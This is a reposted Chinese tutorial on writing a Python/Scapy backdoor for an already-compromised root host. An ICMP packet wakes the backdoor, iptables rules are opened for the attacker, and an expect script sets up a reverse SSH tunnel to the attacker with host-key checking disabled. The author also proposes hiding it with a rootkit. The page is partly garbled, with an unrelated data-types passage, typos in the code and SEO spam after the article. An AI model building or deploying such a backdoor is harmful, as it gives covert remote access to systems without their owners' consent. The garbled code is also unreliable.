怎么用Python編寫一個簡單的CS架構后門-創新互聯

這篇文章給大家分享的是有關怎么用Python編寫一個簡單的CS架構后門的內容。小編覺得挺實用的,因此分享給大家做個參考,一起跟隨小編過來看看吧。

python的數據類型有哪些?

python的數據類型:1. 數字類型,包括int(整型)、long(長整型)和float(浮點型)。2.字符串,分別是str類型和unicode類型。3.布爾型,Python布爾類型也是用于邏輯運算,有兩個值:True(真)和False(假)。4.列表,列表是Python中使用最頻繁的數據類型,集合中可以放任何數據類型。5. 元組,元組用”()”標識,內部元素用逗號隔開。6. 字典,字典是一種鍵值對的集合。7. 集合,集合是一個無序的、不重復的數據組合。

0x00:事先說明

你已經攻陷了對方主機且獲得了最高權限。

對方的本地防火墻會丟棄所有的外來數據包。

這個后門不會僅綁定在某一個端口上。

這段代碼很容易寫,畢竟是 Python(準確說是 Python 2.x)。

0x01:工作原理



如你所見,客戶端將偽造具有 ICMP 負載的特定數據包,另一方面在服務端,也就是我們的被攻擊主機,將會接受我們發送的數據包,即使它開啟了本地的防火墻(丟棄所有外來數據包)。關鍵在于無線網卡的監聽模式,它無需和 AP 建立連接卻可以和接受所有流經空氣的數據包。

我們會用到一個有用的第三方包 Scapy。這是它的官方文檔。如果你是第一次使用,不妨參考這篇文章,也許會有幫助。

0x02:客戶端代碼

'''

客戶端代碼。將服務端的 IP 地址、客戶端的 IP 地址、客戶端的連接端口,以及連接所需密碼作為程序輸入。如果成功返回一個交互式后門,在代碼硬編碼好的位置寫入日志文件信息。

'''

#! /usr/bin/env python

import logging

import socket

from scapy.all import *

import os

import os.path

import sys

import time

logging.getLongger("scapy.runtime").setLevel(loggin.ERROR)

file_result = "/tmp/done"

if len(sys.argv) != 5:

print "usage : " + " IP_SERVER " + " CLIENT_IP " + " PORT_SSH_CLIENT " + “ PASSWORD_CLIENT ”

sys.exit(1)

server = sys.argv[1]

if os.path.isfile(file_result):

os.remove(file_result)

load = sys.argv[2] + "|" + sys.argv[3] + "|" + sys.argv[4]

pingr = IP(dst = server) / ICMP() / load

send(pingr, verbose = 0) # send() 函數工作在協議棧的第三層(網絡層)0x04:服務端代碼

服務端代碼分為兩塊:1. 主要腳本部分、2. ssh 隧道部分。

'''

服務端代碼之主要腳本部分。這個腳本會監聽 ICMP 數據包并從句法上分析其攜帶的數據部分(客戶端 IP 地址、客戶端連接端口、連接所需密碼)。接著在本地打開兩個新的防火墻規則。最后調用另一個 expect 腳本,以建立和客戶端之間穩定的 ssh 連接。

'''

#! /usr/bin/env python

import logging

import socket

from scapy.all import *

import re

import subprocess # py2.4 新增模塊,允許用戶編寫代碼生成新進程,連接到它們的 input/output/error 管道,并獲取它們的返回/狀態碼。

logging.getLogger("scapy.runtime").setLevel(logging.ERROR)

def icmp_monitor_callback(pkt):

reg = re.compile("(.*)\|(.*)\|(.*)")

g = reg.match(pkt.load)

if g:

subprocess.Popen(["/sbin/iptables", "-I", "INPUT", "1","-s",g.group(1),'-j','ACCEPT'])

subprocess.Popen(["/sbin/iptables", "-I", "OUTPUT", "1","-d",g.group(1),'-j','ACCEPT'])

p=subprocess.call(["/root/sshtunnel.sh", g.group(1),g.group(2),g.group(3)])

return

sniff(prn=icmp_monitor_callback, filter="icmp", store=0) # scapy.sniff() 函數會嗅探來自空氣中的數據包,prn 參數用來指定回調函數,每當符合 filter 的報文被探測到時,就會執行回調函數。有關該函數的詳細信息,可以參考這篇博客:https://thepacketgeek.com/scapy-sniffing-with-custom-actions-part-1/''' 服務端代碼之 ssh 隧道部分,實際上是一個簡單的 expect 腳本。接受嗅探到的客戶端 IP 地址、客戶端端口,以及用于連接的密碼作為輸入。 ''' #!/usr/bin/expect -f set ip [lindex $argv 0]; set port [lindex $argv 1]; set password [lindex $argv 2]; spawn ssh -o StrictHostKeyChecking=no -R 19999:localhost:$port $ip expect "*?assword:*" send "$password\r" expect "*#" send "touch /tmp/done\r" interact

0x05:文末思考

上面完成的后門代碼待完善的地方。

ICMP payload 應該被編碼。

添加其他的協議用來喚醒該后門(如 http、特定的 syn 包、dns 等)。

寫一個 rootkit,隱藏該后門,猥瑣欲為。此乃后話。

感謝各位的閱讀!關于“怎么用Python編寫一個簡單的CS架構后門”這篇文章就分享到這里了,希望以上內容可以對大家有一定的幫助,讓大家可以學到更多知識,如果覺得文章不錯,可以把它分享出去讓更多的人看到吧!

另外有需要云服務器可以了解下創新互聯scvps.cn,海內外云服務器15元起步,三天無理由+7*72小時售后在線,公司持有idc許可證,提供“云服務器、裸金屬服務器、高防服務器、香港服務器、美國服務器、虛擬主機、免備案服務器”等云主機租用服務以及企業上云的綜合解決方案,具有“安全穩定、簡單易用、服務可用性高、性價比高”等特點與優勢,專為企業上云打造定制,能夠滿足用戶豐富、多元化的應用場景需求。

網站欄目:怎么用Python編寫一個簡單的CS架構后門-創新互聯

文章鏈接:http://vcdvsql.cn/article44/dsdche.html

成都網站建設公司_創新互聯,為您提供品牌網站設計、域名注冊、軟件開發、網站維護、網站排名、搜索引擎優化

聲明:本網站發布的內容(圖片、視頻和文字)以用戶投稿、用戶轉載內容為主,如果涉及侵權請盡快告知,我們將會在第一時間刪除。文章觀點不代表本網站立場,如需處理請聯系客服。電話:028-86922220;郵箱:631063699@qq.com。內容未經允許不得轉載,或轉載時需注明來源: 創新互聯

- 網站建設階段這樣選擇域名對網站排名有作用 2014-06-30

- 提高網站排名,必須知道的四大發布外鏈技巧你知道嗎 2022-06-07

- 做SEO優化網站排名的技巧 2017-03-01

- 上海網站排名優化需根據百度算法進行 2020-12-22

- 良好的網站排名需考慮哪些SEO優化技巧 2021-09-13

- 原創內容對成都網站排名優化到底有沒有幫助? 2016-03-21

- 松江網站建設推薦提高網站排名的方法 2022-09-20

- 為什么說企業網站,必須要做好網站排名優化工作呢? 2022-05-02

- 提前做好哪些可以使網站排名少受折磨 2021-10-17

- 廣州網站排名優化需采用專業方法 2020-11-30

- SEO優化中這些步驟必須做好,快速提升網站排名 2015-02-06

- 棗莊網站排名解開網站被秒收的神秘面紗,還原不變要害詞排名的法門 2023-02-05